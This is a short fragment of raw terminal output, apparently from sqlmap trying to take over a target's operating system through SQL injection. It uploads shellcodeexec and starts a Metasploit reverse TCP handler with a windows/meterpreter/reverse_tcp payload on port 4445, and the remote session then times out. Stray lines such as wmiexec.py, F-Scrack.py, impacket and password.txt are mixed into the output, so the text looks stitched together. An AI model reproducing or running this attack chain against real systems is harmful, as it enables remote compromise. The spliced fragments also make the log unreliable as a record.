 [01:20:09] [INFO] shellcodeexec successfully uploaded
[01:20:09] [INFO] running Metasploit Framework command line interface locally, please wait..
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
wmiexec.py F-Scrack.py
METASPLOIT
impacket
master
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1923 exploits - 1076 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
password.txt
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 4445
LHOST =>
[-] Handler failed to bind to 4445:- -
[*] Started reverse TCP handler on 0.0.0.0:4445
[01:20:23] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:22:41] [CRITICAL] timeout occurred while attempting to open a remote session
[01:22:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[01:22:41] [WARNING] you haven't updated sqlmap for more than 261 days!!!
[*] ending @ 01:22:41 /2020